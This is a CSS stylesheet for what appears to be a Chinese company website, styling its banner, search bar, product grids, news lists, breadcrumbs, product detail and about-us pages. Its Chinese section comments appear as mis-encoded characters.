.header-m a.wm-navbtn i{
	font-size:18px;
}
.header-m a.navclose{
	z-index:999999;
	color:#ccc;
}
.header-m form{
	margin-top:40px;
	border:5px #f4f4f4 solid;
	position:relative;
}
.header-m form input{
	width:100%;
	border:none;
height:30px;
line-height:30px;	
}
.header-m form button{
	position:absolute;
	right:0;
	top:0;
	background:#007DDB;
	border:none;
	height:100%;
	width:40px;
	color:#fff;
}
/*banner*/
.banner img{
	width:100%;
	height:580px;
}
.my-bullet{
	width:35px;
	height:8px;
	background:#007DDB;
	display:inline-block;
	margin:30px 5px;
	opacity:0.5;
}
.my-bullet.swiper-pagination-bullet-active{
	opacity:1;
}
/*æœç´¢*/
.search form{
	width:70%;
	margin:0 auto;
	position:relative;
}
.search form button{
	width:10%;
	height:45px;
	position:relative;
	border:none;
	background:none;
}
.search form button i{
	color:#fff;
	font-size:24px;
}
.search form button div{
	width:100%;
	height:45px;
	background:#007DDB;
	position:absolute;
	top:0;
	left:0;
	-webkit-transform: skewX(28deg);
	transform: skewX(28deg);
	z-index:-1;
		box-shadow:4px 5px 6px rgba(38,46,52,0.1);
}
.search form .colorkuai1{
		width:85%;
	height:45px;
	background:#dedede;
	position:absolute;
	top:0;
	left:100px;
	-webkit-transform: skewX(28deg);
	transform: skewX(28deg);
	z-index:-1;
		box-shadow:4px 5px 6px rgba(38,46,52,0.1);
}
.search form .colorkuai2{
	width: 80%;
    height: 35px;
    background: #bbb;
    position: absolute;
    top: 10px;
    left: 154px;
    z-index: -2;
}
.search form input{
	width:80%;
	height:45px;
	position:relative;
	border:none;
	background:none!important;
	margin-left:30px;
	font-size:15px;
	line-height:45px;
}
.hotsearch {
	width:70%;
	margin:15px auto;
	padding-left:30px;
	padding-right:30px;
	height:29px;
	overflow:hidden;
}
.hotsearch a{
	position:relative;
	display:inline-block;
	padding:5px 15px;
	margin-right:8px;
}
.hotsearch a:before{
	content: "";
    background: #f4f4f4;
    -webkit-transform: skewX(28deg);
    transform: skewX(28deg);
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    z-index: -1;
}
/*äº§å“ä¸­å¿ƒ*/
.h2title-l{
	width:20%;
}
.h2title-l h2{
	font-size:28px;
	font-weight:600;
	color:#007DDB;
} 
.h2title-l p{
	font-size:16px;
	color:#ddd;
	font-family:Verdana;
}
.h2title{
	display:flex;
	justify-content:flex-start;
	align-items:center;
	margin-bottom:30px;
	padding-bottom:15px;
	border-bottom:1px #dedede solid;
	position:relative;
}
.h2title-r{
	width:80%;
	overflow-x:auto;
	display:flex;
	flex-wrap:nowrap;
}
.h2title-r a{
	color:#aaa;
	font-size:15px;
	padding:10px;
	position:relative;
	display:inline-block;
	word-break:keep-all;
	white-space:nowrap;
}
.h2title-r a.active,.h2title-r a:hover,.nav-tabs>li>a.active{
	color:#333;
}
.h2title-r a.active:before,.h2title-r a:hover:before,.nav-tabs>li>a.active:before{
	content:"";
	width:16px;
	height:5px;
	background:#007DDB;
	position:absolute;
	bottom:0;
	left:50%;
	margin-left:-8px;
	-webkit-transform: skewX(28deg);
	transform: skewX(28deg);
	box-shadow:0px 2px 4px rgba(0,0,0,0.16);
}
.product-ctn{
	margin-left:-15px;
	margin-right:-15px;
}
.product-item {
	text-align:center;
	width:25%;
	padding:0 12px;
	margin-bottom:40px;
}
.product-item a{
	display:block;
	padding:15px;
	background:#f4f4f4;
		-webkit-transition: 0.4s;
	transition: 0.4s;
}
.product-img img{
	height:180px;
	width:100%;
	box-shadow:0 0 6px rgba(0,0,0,0.3);
}
.product-item p{
	color:#999;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  margin-bottom:6px;
  padding-left:10px;
	padding-right:10px;
}
 
.product-item h3{
	font-size:16px;
	font-weight:600;
	margin-top:10px;
	line-height:1.4;
	color:#333;
	word-break:keep-all;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis; 
	margin-top:10px;
	margin-bottom:10px;
	padding-left:10px;
	padding-right:10px;
}
.product-item:hover a{
	box-shadow:0 0 8px rgba(0,0,0,0.3);
}
.product-item:hover  h3{
	color:#007DDB;
}
/*æŽ¨èäº§å“*/
 .rcd-products{
/*	background:url(../images/cpbg.jpg) repeat center;
	position:relative;*/
} 
.rcd-products img{
	width:100%;
}

/*å®¢æˆ·æ¡ˆä¾‹*/
.case{
	background:url(../images/homebg2.jpg) repeat-x center;
}
.picCenter {
	width:888px;
	margin:15px auto;
}
.photo_img img {
	box-sizing:border-box;
	border:1px solid #fff;
	transition:all .7s ease 0s;
}
.photo_img img:hover {
	box-sizing:border-box;
	border:1px solid #023246;
	box-shadow:1px 0px 15px -3px rgba(0,0,0,0.53);
	-webkit-box-shadow:1px 0px 15px -3px rgba(0,0,0,0.53);
	-moz-box-shadow:1px 0px 15px -3px rgba(0,0,0,0.53);
}
.photo_nr {
	display:flex;
	align-items:center;
	width:100%;
	margin:15px auto;
}
.informationText {
	width:100%;
	margin:15px auto;
	text-align:center;
}
.informationText span {
	background:#ffffff;
	color:#1C1F86;
}
.case ul {
	list-style:none;
	padding:0;
	margin:0;
	overflow:hidden;
	width:100%;
}
.photo_nr ul li {
	float:left;
	margin:0 15px;
	line-height:30px;
	text-align:center;
	background:#dedede;
	padding:10px;
}
.photo_nr .photo_img{
	width:260px;
	height:240px;
	background:#fff;
}
.photo_nr .photo_img img{
	width:100%;
	height:100%;
}
.photo_nr p {
	padding:0;
	margin:0;
	font-size:15px;
	font-weight:600;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	width:260px;
}
/* #LeftArr {
	background:url(../images/e_left.png) no-repeat;
	width:40px;
	height:40px;
	margin-left:-15px;
	text-decoration:none;
	color:#323232;
}
#RightArr {
	background:url(../images/e_right.png) no-repeat;
	width:40px;
	height:40px;
	margin-right:-15px;
	text-decoration:none;
	color:#323232;
} */
.listRotation {
	border:1px solid #023246;
}

/*å…³äºŽæˆ‘ä»¬*/
.aboutus-l{
	width:45%;
	padding:35px;
	background:#fff;
	box-shadow:0 0 6px rgba(0,0,0,0.2);
}
.aboutus-l h3{
	font-weight:700;
	margin-top:10px;
	margin-bottom:30px;
	padding-bottom:15px;
	font-size:24px;
	border-bottom:1px #dedede solid;
	position:relative;
}
.aboutus-l h3:after{
	content:"";
	width:120px;
	height:4px;
	position:absolute;
	bottom:-2px;
	left:0;
	background:#007DDB;
	-webkit-transform: skewX(28deg);
	transform: skewX(28deg)
}
.aboutus-l p{
	color:#999;
	line-height:2;
	font-size:16px;
		overflow:hidden; 
  text-overflow:ellipsis;
  display:-webkit-box; 
  -webkit-box-orient:vertical; 
  -webkit-line-clamp:6; 
  word-wrap: break-word;
  height:200px;
}
.aboutus-r{
	width:55%;
}
.aboutus-r img{
	width:100%;
	height:100%;
}
.seedetails{
	background:#007DDB;
	margin-top:30px;
	color:#fff;
	padding:8px 20px;
	display:inline-block;
	font-size:15px;
	position:relative;
	padding-right:37px;
}
.seedetails i{
	position:absolute;
	right:15px;
	top:8px;
}
.seedetails:hover{
	color:#fff!important;
}
.seedetails:hover i{
	color:#fff;
	animation: seedetails 1s;
    -webkit-animation: seedetails 1s; /* Safari ä¸Ž Chrome */
	animation-iteration-count:infinite;
-webkit-animation-iteration-count:infinite; /*Safari and Chrome*/
}
@keyframes seedetails
{
    0% {right:15px;}
    50% {right:10px;}
    100% {right:15px;}
}
 
@-webkit-keyframes seedetails /* Safari ä¸Ž Chrome */
{
    0% {right:15px;}
    50% {right:10px;}
    100% {right:15px;}
}
/*---æ ‡è¯­*/
.biaoyu{
	height:170px;
	/* background:url(../images/adtest2.png) no-repeat center;  */
	margin-top:30px;
	padding-top:20px;
	overflow:hidden;
}
.biaoyu-ctn{
	width:100%;
	height:150px;
	background:#dedede;
	position:relative;
	
}
.biaoyu-k1{
	background:#007DDB;
	-webkit-transform: skewX(-25deg);
    transform: skewX(-25deg);
	width:65%;
	height:170px;
	position:absolute;
	top:-20px;
	left:-45px;
	z-index:5;
}
.biaoyu-k2{
	background:#aaa;
	-webkit-transform: skewX(-32deg);
    transform: skewX(-32deg);
	width:65%;
	height:180px;
	position:absolute;
	top:20px;
	left:-59px;
}
.biaoyu-tel{
	float:right;
	width:500px;
	text-align:center;
	font-size:18px;
	padding-top:35px;
}
.biaoyu-tel p:last-child{
	font-size:46px;
	color:#007DDB;
	font-family:Impact;
	letter-spacing:2px;
}
.biaoyu-tel p i{
	font-size:38px;
	margin-right:10px;
}
.biaoyu img{
	width:100%;
	height:auto;
}
.biaoyu-text{
	float:left;
	font-size:42px;
	color:#fff;
	padding-left:50px;
	width:60%;
	position:relative;
	z-index:15;
}
.biaoyu-text i{
	display:block;
	position:absolute;
}
.biaoyu-text i:first-child{
	top:5px;
	left:11%;	
	margin-bottom:10px;
}
.biaoyu-text i:last-child{
	top:65px;
	left:42%;	
}
/*èµ„è®¯ä¸­å¿ƒ*/
.homenews-item{
	display:flex;
	justify-content:space-between;
	align-items: stretch;
}
.homenews-item-l{
	width:41%;
}
.homenews-item-l img{
	width:100%;
	height:220px;
}
.homenews-item-l h3{
	margin-top:15px;
	margin-bottom:15px;
	font-weight:600;
}
.homenews-item-l p{
	font-size:15px;
	color:#bbb;
	line-height:1.5;
	text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  line-clamp: 3;
  -webkit-box-orient: vertical;
  height:65px;
}
.homenews-item-r{
	width:55%;	

}
.homenews-item-r .homenewsir{
	position:relative;
	background:#f4f4f4;
	padding:12px;
	padding-left:150px;	
	height:90px;
	margin-bottom:20px;
}
.homenews-item-r .homenewsir-date{
	width:80px;
	position:absolute;
	left:0;
	top:0;
	z-index:1;
	padding-left:20px;
	padding-top:15px;
	font-family: Impact;
	font-size:15px;
	line-height:1.1;
	color:#adadad;
}
.homenews-item-r .homenewsir-date span{
	font-size:44px;
	font-weight:600;
}
.homenews-item-r h3{
	font-size:17px;
	font-weight:600;
	margin-bottom:10px;
}
.homenews-item-r p{
	font-size:14px;
	color:#bbb;
	line-height:1.2;
	text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
  height:33px;
}
.homenews-item-r .homenewsir-date:after {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    width: 150px;
    height: 0;
    border-bottom: 90px solid #dfdfdf;
    border-right: 78px solid transparent;
    -webkit-transition: all .5s;
    transition: all .5s;
	z-index:-1;
}
.homenews .nav-tabs{
	border:none;
}
/*åˆä½œä¼™ä¼´*/
.partner-swiper{
	height:140px;
}
.partner-swiper .swiper-pagination{
	bottom:-34px;
}
.swiper-pagination{
	cursor:pointer;
}
.partner-swiper .swiper-slide{
	width:220px;
	height:90px;
	padding:10px;
	margin-right:20px;
	border:1px #f4f4f6 solid;
}
.partner-swiper .swiper-slide a{
	display:block;
	font-size:26px;
	text-align:center;
	line-height:70px;
}
.partner-swiper .swiper-pagination-bullets{
	bottom:-20px!important;
}
/*ä¼˜åŠ¿*/
.advantage-ctn{
	background:url(../images/ysbg.png) repeat-x center top;
}

.advantage-title{
	background-color:#007bd8;
	position:relative;
}
.advantage-title:before{
	content:"";
	width:100%;
	height:100%;
	background:url(../images/homebg2.png) center bottom repeat-x;
	position:absolute;
	top:0;
	left:0;
	opacity:0.5;
}
.advantage-title-item{
	background:url(../images/advantage-bg2.png) center bottom repeat-x;
	padding-top:50px;
	padding-bottom:140px;
	position:relative;
	z-index:5;
}
.advantage-title div{
	display:flex;
	justify-content:center;
	align-items:center;
	padding-left:60px;
	padding-right:60px;
	color:#fff;	
}
.advantage-title h2{
	font-size:46px;
	word-break:keep-all;
	white-space:nowrap;
	padding-right:60px;	
	border-right:2px #fff solid;
}
.advantage-title h2 span{
	font-weight:600;
	color:#002a77;
}
.advantage-title h2 i{
	margin:0 5px;
	font-size:26px;
}
.advantage-title p{
	padding-left:60px;
	font-size:16px;
	line-height:1.5;
}
.advantage-title-item>i{
	color:#fff;
	position:absolute;
	left:50%;
	bottom:28px;
	margin-left:-15px;
	font-size:28px;
	animation: advantage 1s;
    -webkit-animation: advantage 1s; /* Safari ä¸Ž Chrome */
	animation-iteration-count:infinite;
-webkit-animation-iteration-count:infinite; /*Safari and Chrome*/
}
@keyframes advantage
{
    0% {bottom:28px;}
    50% {bottom:33px;}
    100% {bottom:28px;}
}
 
@-webkit-keyframes advantage /* Safari ä¸Ž Chrome */
{
    0% {bottom:28px;}
    50% {bottom:33px;}
    100% {bottom:28px;}
}



.advantage-item{
	display:flex;
	justify-content:space-between;
	align-items:center;
	margin-bottom:60px;
}
.advantage-item img{
	width:500px;
	height:360px;
}
.advantage-item-img{
	width:50%
}
.advantage-item-text{
	width:50%;
	padding-left:80px;
}
.advantage-item-text h3{
	height:70px;
	line-height:70px;
	position:relative;
	padding-left:110px;
	display:inline-block;
	padding-right:60px;
	font-size:24px;
	font-weight:600;
	margin-bottom:30px;
}
.advantage-item-text h3 .advantage-item-title{
	display:block;
	overflow:hidden;
	height:100%;
}
.advantage-item-text h3:before{
	content:"";
	width:100%;
	height:70px;
	background:#f4f4f4;
	-webkit-transform: skewX(-18deg);
	transform: skewX(-18deg);
	position:absolute;
	top:0;
	left:0;
	z-index:-1;
}
.advantage-item-text h3  div{
	position:absolute;
	top:-10px;
	left:0;
	width:80px;
	text-align:center;
	background:#007bd8;
	-webkit-transform: skewX(-18deg);
	transform: skewX(-18deg);
	position:absolute;
	color:#fff;
	font-size:50px;
	font-family: Impact;
}
/* .advantage-item-text h3  div:before{
	content:"";
	width:100%;
	height:50px;
	background:#007bd8;
	-webkit-transform: skewX(-28deg);
	transform: skewX(-28deg);
	position:absolute;
	left:0;
} */
.advantage-item-text p{
	font-size:17px;
	line-height:1.8;
	color:#999;
}
.advantage-item:nth-child(2n+2){
	flex-direction: row-reverse;
}
.advantage-item:nth-child(2n+2) .advantage-item-img{
	text-align:right;
}
/*æŸ¥çœ‹æ›´å¤š*/
.seemore{
	position:absolute;
	width:50px;
	height:26px;
	text-align:center;
	color:#fff;
	right:10px;
	top:15px;
	z-index:8;
}
.seemore:before{
	content:"";
	background:#002a77;
	-webkit-transform: skewX(28deg);
	transform: skewX(28deg);
	
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	right:0;
	z-index:-1;
}
.seemore a{
	color:#fff;
	line-height:26px;
}
.seemore a:hover{
	color:#fff!important;
}
.seemore:hover:before{
	background:#007bd8;
}
/*é¦–é¡µç«‹å³å’¨è¯¢*/
.ads{
	background:url(../images/ads.png) repeat-x center;
	padding-top:60px;
	padding-bottom:60px;
	text-align:center;
}
.ads h2{
	font-size:30px;
	font-weight:600;
}
.ads p{
	font-size:18px;
	margin-top:20px;
	margin-bottom:20px;
}
.ads a{
	display: block;
    width: 240px;
    height: 50px;
    margin: 0 auto;
    color: #fff;
    border-radius: 25px;
    background:#007DDB;
    margin-top: 20px;
	font-size:18px;
	line-height:50px;
}
.ads p span{
	    font-family: Impact;
		font-size:28px;
}


/*************************å†…é¡µ***************************/
/*é¢åŒ…å±‘*/
.wbreadcrumb{
	position:relative;
	padding-left:40px;
	padding-top:15px;
	padding-bottom:15px;
	font-size:16px;
	border-bottom:1px #dedede dashed;
	color:#999;
	margin-bottom:50px;
}
.wbreadcrumb a{
	color:#999;
}
.wbreadcrumb>span{
	color:#666;
}
.twocube{
	height:50px;
	line-height:50px;
	color:#007DDB;
}
.twocube span{
	font-size:42px;
	position:absolute;
	left:0;
}
.twocube span:last-child{
	left:10px;
	opacity:0.5;
}
.wbreadcrumb li{
	margin:0 10px;
}
.wbreadcrumb li:last-child{
	font-weight:600;
}
/*å†…é¡µbanner*/
.page-banner{
	text-align:center;
	height:260px;
	display:flex;
	flex-direction:column;
	justify-content:center;
}
.page-banner h2{
	font-size:48px;
	color:#fff;
	position:relative;
	display:inline-block;
	width:auto;
	margin:0 auto;
	padding-left:40px;
	padding-right:40px;
}
.page-banner h2:before{
	content:"â—†";
	font-size:35px;
	color:#fff;
	position:absolute;
	left:0;
	top:0;
	line-height: 65px;
}
.page-banner h2:after{
	content:"â—†";
	font-size:35px;
	color:#fff;
	position:absolute;
	right:0;
	top:0;
	line-height: 65px;
}
/*äº§å“ä¸­å¿ƒ*/
/*äº§å“ä¸­å¿ƒ--ä¾§è¾¹æ */
.product-banner{
	background:url(../images/cpbanner.jpg) repeat-x center;
}
.sid-pdtsort-title{
	background:#007DDB;
	padding:15px;
	text-align:center;
	position:relative;
	width:100%;
	margin-bottom:25px;
}
.sid-pdtsort-title:before{
	content:"";
	width:0;
	height:0;
	border-left:20px #fff solid;
	border-top:20px transparent solid;
	border-bottom:20px transparent solid;
	position:absolute;
	left:0;
	top:50%;
	margin-top:-20px;
}
.sid-pdtsort-title:after{
	content:"";
	width:0;
	height:0;
	border-right:20px #fff solid;
	border-top:20px transparent solid;
	border-bottom:20px transparent solid;
	position:absolute;
	right:0;
	top:50%;
	margin-top:-20px;
}
.sid-pdtsort-title h2{
	font-size:24px;
	color:#fff;
	text-shadow:0 0 4px rgba(0,0,0,0.3);
}
.sid-pdtsortlist{
	background:#f4f4f4;
	padding:30px 20px;
}
.sid-pdtsortlist li a{
	font-size:17px;
	padding:10px 20px;
	display:block;
	-webkit-transition: all .2s;
    transition: all .2s;
    
}
.sid-pdtsortlist .sid_three{
    background:#fafafa;
}
.sid-pdtsortlist .sid_three a{
    padding-left:75px;
    font-size: 15px;
    border-bottom:1px #eee dotted;
    color:#888;
    position: relative;
}
.sid-pdtsortlist .sid_three a:before{
    content:"";
    position: absolute;
    left:56px;
    top:50%;
    transform: translateY(-50%);
    width:8px;
    height:0;
    border-bottom:2px #ccc solid;
    
}
.sid-pdtsortlist li a i{
	display:inline-block;
	border-radius:50%;
	width:16px;
	height:16px;
	line-height:16px;
	background:#002a77;
	color:#fff;
	text-align:center;
	padding-left:3px;
	font-size:12px;
	margin-right:20px;

}
.sid-pdtsortlist li a:hover,.sid-pdtsortlist li a.active{
	color:#fff!important;
	
}


.sid-pdtsortlist li a:hover i,.sid-pdtsortlist li a.active i{
	background:#fff;
	color:#007DDB;

}

.sid-pdtsortlist2 li a{
	text-align:center;
	background:#007DDB;
	color:#fff;
}
.sid-pdtsortlist2 li a:hover{
	background:#002a77;
}
.sid-pdtsortlist2 li{
	margin-bottom:15px;
}
.sid-pdtsortlist2 li:hover a{
	background-color:#f4f4f4 !important;
	
}
.sid-ewmtel{
	background:#007DDB;
	color:#fff;
	text-align:center;

}
.sid-ewm{
	padding:20px;
	border-bottom:1px rgba(255,255,255,0.5) dotted;
}
.sid-ewm .sid-ewmtel-line{
	height:5px;
	width:80px;
	margin:15px auto;
	background:#002a77;
}
.sid-ewm p{
	font-size:15px;
	margin-bottom:15px;
}
.sid-ewm img{
	width:150px;
	height:150px;
}
.sid-tel{
	padding:15px;
	font-size:16px;
	padding-bottom:25px;
}
.sid-tel p:first-child{
	font-family: Impact;
	font-size:34px;
	margin-bottom:10px;
}
/*äº§å“åˆ—è¡¨*/
.productlist{
	display:flex;
	justify-content:flex-start;
	align-items:stretch;
	flex-wrap:wrap;
	padding:20px 5px;
}
.productlist-item{
	width:33.33%;
	padding:15px;
	overflow:hidden;
	
}
.productlist-item img{
	width:100%;
	height:195px;
}
.productlist-item a{
	background: #ffffff;
    display: block;
    color: #333;
    box-shadow: 0 0 6px rgba(0,0,0,0.2);
	position:relative;
}

.productlist-item h3{
	font-size:16px;
	line-height:1.5;
	padding:5px 15px 0 15px;
	text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp:2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
  height:60px;
  font-weight:600;

}
.productlist-item p{
	padding:10px 15px ;
	color:#999;
	position:relative;
	border-top:1px #f2f2f2 solid;
}
.productlist-item p i{
	font-size:12px;
	position:absolute;
	right:15px;
	top:12px;
}
.productlist-itemxq{
	width:100%;
	height:100%;
	background:#007DDB;
	color:#fff;
	position:absolute;
	top:0;
	left:-350px;
	padding:35px 15px 15px 15px;
	-webkit-transition: all .5s;
    transition: all .5s;
	opacity:0.9;
}
.productlist-itemxq p{
	color:#fff;
	text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp:6;
  line-clamp: 6;
  -webkit-box-orient: vertical;
  line-height:1.5;
  padding:0 15px;
}
.productlist-itemxq span{
	display:block;
	width:120px;
	text-align:center;
	margin:25px auto;
	border:1px #fff solid;
	padding:7px;
}
.productlist-item a:hover .productlist-itemxq{
	left:0;
}
/*åˆ†é¡µ*/
.w-fylink{
	text-align:center;
	height:50px;	
}
.w-fylink a{
	border-radius:4px;
	background:#fff;
	margin-right:3px;
	color:#999;
	font-size:14px;
	border:1px #ccc solid;
	width:36px;
	text-align:center;
	display:inline-block;
	height:38px;
	line-height:40px;
}
.w-fylink a i{
	font-size:14px;
}

.w-fylink a.active,.w-fylink a.active:hover{
/*	background:#007DDB;
	border:1px solid #007DDB;*/
	color:#fff;
}
.w-fylink a:hover{
background:#eee;
}
/*ç›¸åŒæŽ¨è*/
.recommend-title h2{
	display:inline-block;
	background:#007DDB;
	color:#fff;
	font-size:18px;
	padding:7px 25px;
	margin-bottom:20px;
}
.recommend-ctn{
	display:flex;
	justify-content:space-between;
	align-items:stretch;
}
.recommend-item{
	width:23.5%;
	background:#eee;
	padding:8px;
		-webkit-transition: all .3s;
    transition: all .3s;
}
.recommend-item img{
	width:100%;
	height:180px;
}
.recommend-item h3{
	font-size:15px;
	padding:10px;
	text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp:2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height:1.5;font-weight:600;
}
.recommend-item:hover{
	background:#007DDB;
	color:#fff;
}
.recommend-item:hover h3{
	color:#fff;
}

/*äº§å“è¯¦æƒ…*/
.pdtdsp-title{
	display:flex;
	justify-content:space-between;
	align-items:flex-start;
	height:310px;
	padding-top:15px;
}
.pdtdsp-title-l{
	width:40%
}
.pdtdsp-title .spotlight-group{
	position:relative;
	width:320px;
	height:260px;
	cursor:pointer;
}
.pdtdsp-title .spotlight-group .image{
	position:absolute;
	left:20px;
	top:25px;
}
.pdtdsp-title .spotlight-group .image img{
	width:320px;
	height:260px;
}
.pdtdsp-title .spotlight-group .image:first-child{
	z-index:9;
}
.spotlight-group .image span{
	display:none;
	background:rgba(0,0,0,0.6);
	color:#fff;
	top:50%;
	left:50%;
	z-index:9;
	position:absolute;
	line-height:38px;
	height:38px;
	text-align:center;
	font-size:16px;
	border-radius:8px;
		-webkit-transition: 0.3s;
	transition: 0.3s;
	padding:0 30px;
	margin-left:-90px;
	
}
.pdtdsp-title .spotlight-group:hover span{
	display:block;
}

.pdtdsp-title-r{
	width:58%;
	padding:25px 20px;
}

.pdtdsp-title h1{
	font-size:20px;
	font-weight:600;
	line-height:32px;
	position:relative;
	padding-left:30px;
	margin-bottom:20px;
}
.pdtdsp-title h1 span{
	font-size:30px;
	margin-right:10px;
	color:#007DDB;
	line-height:32px;
	position:absolute;
	left:0;
	top:0;
	
}
.pdtdsp-title-r p{
	font-size:15px;
	color:#777;
	background:#eee;
	padding:15px;
	line-height:1.5;
	margin-bottom:20px;
}
.pdtdsp-title-r div span ,.pdtdsp-title-r div a{
	display:inline-block;
	padding:10px 15px;
	border:1px #007DDB solid;
	color:#007DDB;
	margin-right:10px;
}
.pdtdsp-title-r div span i{
	font-size:14px;
}
.pdtdsp-ctn-title{
	padding:0 25px;
	border-bottom:1px #dedede solid;
}
.pdtdsp-ctn-title h3{
	display:inline-block;
	padding:6px 25px;
	background:#007DDB;
	color:#fff;
}
.pdtdsp-ctn-body{
	padding:25px 40px;
	line-height:1.8;
	font-size:15px;
}
.pdtdsp-ctn-body p{
	margin-bottom:20px;
	/*text-indent:2em;*/
}
.pdtdsp-ctn-body ul{
	padding-left:50px;
	margin-bottom:30px;
}
.pdtdsp-ctn-body ul li{
	list-style-type:disc;
}
.pdtdsp-ctn-body h2{
	font-size:20px;
	font-weight:600;
	border-bottom:1px #dedede solid;
	padding-bottom:10px;
	margin-bottom:15px;
	position:relative;
	margin-top:30px;
}
.pdtdsp-ctn-body h2:before{
	content:"";
	width:40px;
	height:4px;
	background:#007DDB;
	position:absolute;
	left:0;
	bottom:-2px;
}
.pdtdsp-ctn-body h3{
	font-size:18px;
	font-weight:600;
	margin-bottom:15px;
	margin-top:30px;
}
.pdtdsp-ctn-body img{
	width:auto;
	height:auto;
	display:block;
	margin:30px auto;
	box-shadow:0 0 6px rgba(0,0,0,0.16);
	max-width:100%;
}
/*å¼•ç”¨*/
blockquote:before {
    position: absolute;
    content: "";
    left: 30px;
    top: 22px;
	display:block;
	width:36px;
	height:36px;
	background:url(../images/yinghao.png) no-repeat center;
	background-size:cover;
}
blockquote{
    position: relative;
    padding: 30px 30px 30px 75px;
    background: #eee;
    border-left: 0;
    font-size: 16px;
    border-radius: 6px;
	margin-top:30px;
	margin-bottom:30px;
	color:#999;
}
/*ä¸Šä¸€ç¯‡ä¸‹ä¸€ç¯‡åˆ‡æ¢ */
.wzcutover{
	display:flex;
	justify-content:space-between;
	align-items:center;
	margin-top:30px;
	margin-bottom:10px; 
}
.wzcutover-item{
	width:49%;	
	background:#f4f4f4;
	-webkit-transition: 0.3s;
	transition: 0.3s;
}
.wzcutover-item a{
	display:block;
	color:#333;
	padding:8px 15px 15px 15px;
}
.wzcutover-item p:last-child{
	padding:8px 15px 15px 15px;
}
.wzcutover-item:hover{
	background:#007DDB;
}

.wzcutover-r{
	text-align:right;
}
.wzcutover-item > p{
	overflow: hidden;/*è¶…å‡ºéƒ¨åˆ†éšè—*/
    white-space: nowrap;/*ä¸æ¢è¡Œ*/
    text-overflow:ellipsis;/*è¶…å‡ºéƒ¨åˆ†æ–‡å­—ä»¥...æ˜¾ç¤º*/
	padding:15px 15px 0 15px;
}
.wzcutover-item:hover a,.wzcutover-item:hover > p{
	color:#fff!important;
}
/*æ–‡ç« è¯¦æƒ…é¡µ*/
.newsdsp-title{
	padding-top:10px;
	padding-bottom:30px;
	border-bottom:1px #dedede dotted;
	
}
.newsdsp h1{
	width:70%;
	margin:20px auto;
	text-align:center;
	font-size:24px;
	display:block;
	line-height:1.5;
}
.datetime{
	text-align:center;
	color:#999;
}
.datetime span{
	margin:0 15px;
}

/*æ–‡ç« åˆ—è¡¨é¡µ*/
/* .newslist-item{
	padding:35px 25px;
	position:relative;
	padding-left:40px;
	border-bottom:1px #dedede dotted;
}
.newslist-item h3 {
	margin-bottom:10px;
}
.newslist-item h3 a{
	font-size:18px;
	font-weight:600;
	 text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
}
.newslist-item p{
	color:#999;
	line-height:1.5;
	font-size:15px;
	margin-bottom:15px;
	  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
}
.newslist-item h3 a:hover{
	color:#007DDB;
}
.newsdate{
	display:flex;
	justify-content:space-between;
	align-items:center;
	color:#999;
	font-size:13px;
}
.newsdate a{
	color:#007DDB;
}
.newsdate a:hover{
	color:#002a77;
}
.newslist-item>span{
	position:absolute;
	top:25px;
	left:17px;
	font-size:30px;
	color:#007DDB;
} */
.newslist .homenews-item-r{
	width:100%;
}
.newslist .homenews-item-r .homenewsir-date:after {
    width: 170px;
    border-bottom: 120px solid #dfdfdf;
    border-right: 78px solid transparent;
}
.newslist .homenews-item-r .homenewsir-date {
    width: 100px;
    padding-left: 25px;
    padding-top: 29px;
	font-size:18px;
	font-weight:400;
}
.newslist .homenews-item-r .homenewsir-date span {
    font-size: 44px;
    font-weight: 400; 
    padding: 10px;
}
.newslist .homenews-item-r h3 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 10px;
}
.newslist .homenews-item-r .homenewsir{
	padding: 25px;
	padding-left:185px;
	margin-bottom: 30px;	
	height:120px;
}
.newslist .homenews-item-r p {
    font-size: 15px;
    line-height: 1.3;
    height: 50px;
}
.newslist .homenews-item-r .homenewsir:hover{
	box-shadow:0 0 6px rgba(0,0,0,0.3);
}
/*å…³äºŽæˆ‘ä»¬*/
.aboutcompany{
	display:flex;
	justify-content:space-between;
	align-items:flex-start;
	
}
.aboutcompany img{
	width:40%;
	height:auto;
}
.aboutcompany h3,.honor-title h3{
	font-weight: 700;
    margin-top: 10px;
    margin-bottom: 30px;
    padding-bottom: 15px;
    font-size: 28px;
    border-bottom: 1px #dedede solid;
    position: relative;
}
.aboutcompany h3:after,.honor-title h3:after {
    content: "";
    width: 120px;
    height: 4px;
    position: absolute;
    bottom: -2px;
    left: 0;
    background: #007DDB;
    -webkit-transform: skewX(28deg);
    transform: skewX(28deg);
}
.aboutcompany p{
	font-size:16px;
	color:#777;
	line-height:2;
	margin-top:20px;
}
.honor{
	padding:60px 0;
	background:url(../images/homebg2.jpg) repeat-x center;
}
.honor-ctn{
	text-align:center;
}

.honor-ctn .image{
	width:22%;
	margin-right:3%;
	margin-bottom:30px;
	height:180px;
	cursor:pointer;
	position:relative;
}
.honor-ctn .image img{
	width:100%;
	height:100%;
}
.honor-ctn .spotlight-group{
	display:flex;
	justify-content:flex-start;
	align-items:left;
	flex-wrap:wrap;

}
